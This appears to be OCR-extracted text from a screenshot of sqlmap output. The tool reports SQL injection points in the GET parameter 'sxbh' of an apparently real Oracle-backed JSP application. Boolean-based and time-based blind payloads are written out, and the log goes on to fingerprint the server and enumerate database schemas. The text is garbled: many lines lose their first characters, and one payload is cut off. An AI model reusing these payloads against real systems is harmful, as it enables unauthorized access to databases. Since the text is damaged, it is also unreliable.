 qlmap identified the following injection points with a total of 0 HTTP(s) requests:
--
lace: GET
arameter: sxbh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sxbh=520103429280359003' AND 2358=2358 AND 'zjae'='zjae&sxzxbh=001
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sxbh=520103429280359003' AND 7021=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(83)||CHR
--
17:28:54] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
ack-end DBMS: Oracle
17:28:54] [WARNING] schema names are going to be used on Oracle for enumeration as the counter
17:28:54] [INFO] fetching database (schema) names
17:28:54] [INFO] fetching number of databases
17:28:54] [INFO] resumed: 19
17:28:54] [INFO] resumed: CTXSYS
17:28:54] [INFO] resumed: DATASWAP
17:28:54] [INFO] resumed: DBSNMP
17:28:54] [INFO] resumed: DMSYS
17:28:54] [INFO] resumed: EXFSYS
17:28:54] [WARNING] running in a single-thread mode. Please consider usage of option '--thread